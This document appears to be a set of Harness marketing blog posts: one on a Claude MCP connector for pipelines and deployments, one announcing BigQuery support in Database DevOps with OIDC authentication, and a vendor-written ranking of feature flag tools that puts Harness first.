
Debugging a failed pipeline without context switching
A build has failed. Normally, you'd open the Harness UI, navigate to the execution, copy the relevant logs, paste them into a conversation, and wait for analysis. The AI reasons over whatever you managed to capture.
With the Harness MCP connection active in Claude, you ask what failed. Claude doesn't just pull logs; it queries the Knowledge Graph to understand the structure of that pipeline, which stage failed, what services were involved, whether similar failures have occurred before, and what changed since the last successful run. The answer it surfaces reflects the full delivery context, not just the stack trace you happened to copy.
Promoting a deployment through governed gates
Your team is ready to move a service from staging to production. Claude checks the current environment state, verifies that required approval gates have been satisfied, confirms the security scan passed for the artifact version you're promoting, and initiates the deployment — with every action running through your existing RBAC policies and logged for audit.
The agent isn't guessing about whether conditions are met. It's querying a graph where those conditions are modeled as typed relationships with known states. The answer is deterministic because the data is structured to make it so.
This Is Not AI Without Guardrails
The natural question when Claude can trigger pipelines and manage deployments: what stops it from doing something it shouldn't?
The same controls that govern everything else in Harness. Every action taken through the MCP server runs through your existing RBAC permissions, OPA policy enforcement, approval gates, and audit logging. Claude operates with exactly the permissions you have, nothing more. Every action is tracked. Nothing bypasses the governance layer.
The Knowledge Graph reinforces this: because Harness AI understands your delivery system structurally, it also understands the constraints within it. Approval gates aren't just optional steps the agent might skip; they're modeled as typed relationships with state. The agent can't promote past a gate that hasn't cleared because the graph reflects that clearly.
Speed and governance aren't a tradeoff. They coexist by design.
Why the Claude Connectors Directory Matters
The Claude Connectors Directory is a curated, reviewed set of integrations. Anthropic evaluates each server before listing it. Being approved is a signal of trust that carries weight for enterprise teams deciding which AI integrations to enable.
It also means discoverability at scale: engineering teams using Claude for DevOps workflows will find Harness natively. One-click OAuth connection, no API key management, no manual configuration.
This fits a broader pattern. The Google Cloud partnership brought Harness into Google's AI ecosystem through Vertex AI and Gemini CLI. The Cursor plugin brought it into the IDE. The Claude Connectors Directory brings it into conversational AI. In each case, the goal is the same: wherever developers are doing their best thinking and wherever AI is being asked to help with software delivery, Harness should be present with the right context for that AI to act reliably.
Getting Started
If you're already a Harness customer:

- Open Claude and then the Connectors page
- Search for Harness in the MCP directory
- Authenticate with OAuth, no API keys, no manual configuration
- Start asking Claude about your pipelines, deployments, and delivery workflows
If you're new to Harness, sign up for free and connect from day one. Detailed steps are listed in the documentation.
The Harness Connector gives Claude the ability to act in your delivery system. The Knowledge Graph gives it the understanding to act well. Together, that's what reliable AI in software delivery actually looks like.


BigQuery CI/CD and Database DevOps with Harness
Modern data platforms are evolving rapidly, and Google Cloud BigQuery has become a core part of analytics, AI, and large-scale reporting architectures. Teams (including Harness) rely on BigQuery to process and analyze massive datasets, but managing schema changes in a secure, repeatable way can still be challenging.
Today, we’re excited to announce BigQuery support for Harness Database DevOps, enabling teams to bring the same automation, governance, and reliability they expect from application DevOps to their BigQuery deployments.
With this release, organizations can now manage BigQuery schema changes using pipeline-driven Database DevOps workflows directly within Harness, while also leveraging secure OIDC-based authentication for keyless access.
The Challenge: Managing BigQuery Changes at Scale
BigQuery helps organizations move fast with data, but database change management often remains manual and fragmented.
Common challenges include:
- Manual schema deployments that slow down releases
- Limited visibility into schema changes across environments
- Inconsistent promotion workflows between development, staging, and production
- Managing long-lived service account keys
- Difficulty enforcing governance and approvals
Without a standardized deployment process, teams struggle to balance speed, reliability, and security.
Bringing Database DevOps to BigQuery
Harness Database DevOps now supports BigQuery as a first-class database platform, allowing teams to manage schema changes through automated, pipeline-driven workflows.
This means BigQuery schema changes can now be treated just like application code versioned, tested, approved, and promoted through environments using Harness pipelines.
With BigQuery support, teams can:
- Automate schema deployments using Harness pipelines
- Version control database changes alongside application code
- Promote changes consistently across environments
- Enforce approvals and governance policies before production releases
- Track and audit deployments with full visibility
- Eliminate static credentials using OIDC authentication
The result is a modern Database DevOps workflow for BigQuery that helps teams release faster without sacrificing security or reliability.
Key Capabilities
Native BigQuery Integration
Harness Database DevOps can now connect directly to BigQuery environments using BigQuery JDBC connector powered by the Simba BigQuery JDBC driver.
Example JDBC URL:
jdbc:bigquery://https://www.googleapis.com/bigquery/v2:443;ProjectId=YOUR_PROJECT_ID;DefaultDataset=YOUR_DATASET;Location=YOUR_REGION;
OAuth access tokens are injected automatically during authentication, removing the need for manual credential management.
Secure OIDC-Based Authentication
Harness supports OIDC authentication using GCP Workload Identity Federation, allowing teams to securely authenticate to BigQuery without storing long-lived service account keys.
During pipeline execution:
- Harness generates a short-lived OIDC token
- GCP Security Token Service exchanges the token
- Temporary credentials are generated dynamically
- Harness securely authenticates to BigQuery at runtime
This improves:
- Security posture
- Compliance readiness
- Credential management
- Operational reliability
No static JSON keys are stored in Harness or delegate environments.
Automated Database Change Pipelines
Use Harness pipelines to automate BigQuery schema deployments with repeatable workflows across environments.
Teams can:
- Trigger deployments from Git changes
- Standardize promotion workflows
- Validate changes before production releases
- Automate schema delivery using CI/CD
Governance and Control
Leverage Harness approval gates, RBAC, and policy enforcement to ensure safe production changes. This helps organizations introduce governance into analytics database deployments without slowing down delivery velocity.
Deployment Visibility and Auditability
Track every BigQuery deployment with:
- Pipeline execution history
- Deployment logs
- Approval records
- Change visibility across environments
This creates a more transparent and auditable deployment process for data teams.
Why This Matters
As organizations increasingly rely on BigQuery to power analytics and AI workloads, database changes require the same level of automation and governance as application deployments.
By bringing BigQuery into Harness Database DevOps, teams can:
- Reduce manual deployment risk
- Improve collaboration between platform and data teams
- Standardize analytics database release processes
- Improve security with keyless authentication
- Accelerate delivery of data platform changes
Getting Started
BigQuery support for Harness Database DevOps is now available.
To get started:
- Configure a BigQuery JDBC connector in Harness
- Enable OIDC authentication using GCP Workload Identity Federation
- Add BigQuery change scripts to your repository
- Create a Harness pipeline to deploy and promote changes
- Automate BigQuery releases with confidence
Learn More on setting up our documentation.
Learn More
To learn more about using BigQuery with Harness Database DevOps, check out our documentation or schedule a demo.
Additional Resource - Warehouse Native BigQuery Integration

Feature Flag Tools Compared: 10 Best Platforms for Safer Releases
- Modern feature flag tools have evolved past simple on/off toggles into full experimentation platforms.
- The right platform plugs directly into your CI/CD pipeline and observability stack, so experimentation becomes a daily developer practice instead of an off-to-the-side project.
- Choosing a feature flag tool ultimately comes down to scale, governance, and how clearly each release ties to the business KPIs your leadership actually cares about.
The 10 Best Feature Flag Tools for 2026
Releasing new software used to be a big deal. You would set aside a Saturday night, wake up the on-call engineer, push the code, and hope that nothing broke before Monday morning.
Then came feature flags, which changed everything without anyone noticing.
Feature flags let you separate deployment from release, so you can send code to production in a dormant state and turn it on for users when you're ready. No more 1 a.m. maintenance windows. We don't have to ship every feature in a release together anymore, or scramble to pull one back with a hotfix. Just code in production, off by default, and ready when you say so.
But the tools have improved a lot. Feature flag tools these days are more than just on/off switches. The best ones have flag management, progressive delivery, real-time release monitoring, A/B testing, and AI-driven guardrail metrics all built right into your CI/CD pipeline. That changes how a release looks, how a rollback feels, and how confident your team is when they ship.
Here's a look at the best feature flag tools available, along with what each one does well and what to look for when picking the right one for your team.
What Feature Flag Tools Really Do
A feature flag, or feature toggle, is a conditional block in your code that controls whether a new feature is active for a given user. Wrap a flag around a checkout page redesign, and you can push the code to production while keeping the new flow hidden from 99% of users. Set it to 1% as a canary, monitor your metrics, and gradually increase the rollout percentage if everything looks good.
Feature flag tools handle the whole lifecycle: creating flags, targeting users, rolling them out incrementally, monitoring their impact, and retiring flags once they've served their purpose.
Modern platforms add a few more layers on top of that:
- Progressive delivery. Instead of releasing everything at once, release features to bigger groups of users over time, based on performance metrics.
- Experimentation. Use proper sample size calculations and significance testing to run statistically sound A/B tests.
- Release monitoring. Find out how feature exposure affects error rates, latency, and business KPIs in real time.
- Governance. RBAC, audit trails, and approval workflows for organizations operating in regulated industries.
The toggle itself isn't worth much. The safety net around it is.
What to Look for in a Feature Flag Tool
Before you start looking at different tools, make sure you know what your team really needs. Some questions you should ask are:
Does it work with the CI/CD pipeline you already have? Your developers will work around a flag platform that is outside of your delivery workflow, not with it.
Can it connect flag exposure to your observability stack? You don't want three dashboards to cross-reference when something breaks at 3 a.m. You want one screen that tells you which feature caused the spike.
Will it scale with your traffic and your team? When you have millions of users, SDK performance, evaluation latency, and offline fallback are all important.
Does it cover governance for regulated environments? In healthcare, fintech, or anything touching PII, RBAC, approval workflows, immutable audit trails, and Policy as Code aren't optional.
How does it handle flag lifecycle management? Stale flags are technical debt. The best platforms include ownership assignment, sunset policies, and dashboards that surface flag age and usage frequency.
With those criteria in mind, here are the best tools to consider.
The 10 Best Feature Flag Tools
1. Harness Feature Management & Experimentation (FME)
Harness FME is a developer-first platform that brings feature management, A/B testing, and release monitoring into one unified system. Built on the combined Split and Harness lineage, FME is designed for enterprise teams that want experimentation baked into their CI/CD pipeline not bolted on as a separate workflow.
What makes FME stand out:
- Unified flags and experimentation. Feature management and A/B testing share the same flag, SDK, and data pipeline. No parallel systems to reconcile.
- AI-driven release monitoring. Release monitoring automatically connects flag exposure to error rates, latency, and business KPIs. You know which feature broke something right away, not hours later.
- Warehouse-native experimentation. Run analysis directly on your Snowflake, BigQuery, or Databricks data, so experiment results live alongside the rest of your business intelligence.
- Automated rollback and progressive delivery. If p95 latency climbs 10% for 84 seconds, FME handles the rollback automatically while you sleep.
- Enterprise governance. RBAC, SAML federation, immutable audit logs, and approval workflows for regulated industries.
Best for: Enterprise engineering teams that want a single platform for feature flags, experimentation, and release monitoring, with deep CI/CD integration.
2. LaunchDarkly
LaunchDarkly is one of the oldest feature flag platforms on the market. It's a popular choice for teams that want a flag-first product with mature SDK support for most major languages.
Some of its strengths are that it has a lot of SDK support, good targeting options, and a long history of managing features. Some teams may prefer other vendors for bundled analytics or warehouse-native analysis. Teams that do a lot of A/B testing often use LaunchDarkly with a separate analytics or stats engine, which makes things more complicated.
Best for: Teams whose primary need is feature flag management, with separate tooling for testing and observability.
3. Statsig
Statsig has become a popular platform for product-led growth teams. Statsig is a popular platform for product-led growth teams because it has a free tier that includes feature flags, experimentation, and product analytics all in one place.
The platform's statistical engine is good. It can do sequential testing and has a good way of testing for significance. With warehouse-native mode, you can analyze your own data infrastructure. Statsig is still growing in enterprise governance, but its RBAC and audit features aren't as strong as those found in regulated industries.
Best for: Product-led growth teams that want flags, experiments, and analytics in one system without heavy enterprise requirements.
Ownership note: Statsig announced in September 2025 that it would join OpenAI. OpenAI said Statsig would continue operating independently and serving current customers, so buyers may want to watch how the roadmap evolves under new ownership.
4. Optimizely Feature Experimentation
Optimizely's roots are in web-based A/B testing, and it brings that history of experimentation into its feature flag product. The platform's statistical methods are well-established, and marketing teams that have used other Optimizely products are likely to choose it.
The downside is that you can see where Optimizely came from in some places. The product is more useful for web and front-end use cases and less useful for the kind of deep backend, infrastructure-level flag management that engineering teams often need. More developer-native tools tend to work better for product engineering teams that only work on products.
Best for: Marketing-engineering hybrid teams already invested in the Optimizely ecosystem who want to extend it to product feature testing.
5. PostHog
PostHog is an open-source platform that bundles product analytics, feature flags, experimentation, and session replay together. It's a popular pick for early-stage companies that want a lot of capability without paying for multiple platforms.
The all-in-one approach works well at a smaller scale. As you grow, you may find that specialized tools go deeper on individual capabilities particularly enterprise-level flag management and statistical rigor. The self-hosted option is a meaningful advantage for teams with strict data residency requirements.
Best for: Startups and growth teams that want product analytics and feature flags in one place, with a self-hosting option.
6. Flagsmith
Flagsmith is a feature flag platform that is completely open source and can be hosted in the cloud or on your own server. It's a good choice for teams that need open-source flexibility (or strict self-hosting) but don't want to lose the polished product experience.
The platform does a good job of covering the basics, like targeting, segmentation, multivariate flags, and SDK support for most languages. It's not as heavy as enterprise platforms when it comes to advanced experimentation, AI-driven release monitoring, and deeply automated guardrails.
Best for: Teams with privacy requirements, self-hosting mandates, or a strong preference for open-source software.
7. Unleash
Unleash is another open-source option with a strong following in Kubernetes-native shops. It's known for being straightforward to set up, easy to understand, and well-suited to teams that want full control over their tooling.
Like Flagsmith, Unleash handles flag management well but doesn't extend as far into experimentation or release intelligence. If your team primarily needs to safely gate features and host the platform yourself, Unleash is a solid choice.
Best for: Open-source-first teams, especially those running Kubernetes infrastructure.
